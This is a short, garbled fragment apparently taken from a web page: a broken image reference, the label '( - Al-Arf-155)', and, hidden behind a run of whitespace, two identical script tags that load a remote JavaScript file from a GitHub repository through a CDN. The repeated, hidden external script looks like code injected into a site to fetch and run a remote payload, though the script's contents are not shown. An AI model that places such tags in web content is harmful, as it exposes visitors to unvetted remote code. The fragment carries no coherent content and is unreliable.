 ( - Al-Arf-155)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  